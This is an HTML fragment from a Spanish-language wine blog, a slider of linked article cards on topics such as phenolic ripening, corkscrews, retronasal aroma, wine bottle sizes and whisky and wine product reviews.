					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
